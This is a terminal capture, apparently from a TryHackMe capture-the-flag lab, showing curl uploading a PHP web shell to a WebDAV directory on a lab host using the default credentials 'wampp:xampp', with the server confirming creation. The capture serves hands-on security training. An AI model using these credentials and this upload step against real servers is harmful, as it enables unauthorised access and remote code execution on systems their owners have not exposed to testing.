 ┌──(kali㉿kali)-[~/TryHackMe/DaV]
└─$ curl http://10.10.17.2/webdav/ --user "wampp:xampp" --upload-file shell.php -v
*   Trying 10.10.17.2:80...
* Connected to 10.10.17.2 (10.10.17.2) port 80 (#0)
* Server auth using Basic with user 'wampp'
> PUT /webdav/shell.php HTTP/1.1
> Host: 10.10.17.2
> Authorization: Basic d2FtcHA6eGFtcHA=
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 5493
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
< HTTP/1.1 201 Created
< Date: Fri, 23 Jun 2023 14:17:25 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Location: http://10.10.17.2/webdav/shell.php
< Content-Length: 267
< Content-Type: text/html; charset=ISO-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/shell.php has been created.</p>
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.17.2 Port 80</address>
</body></html>
* Connection #0 to host 10.10.17.2 left intact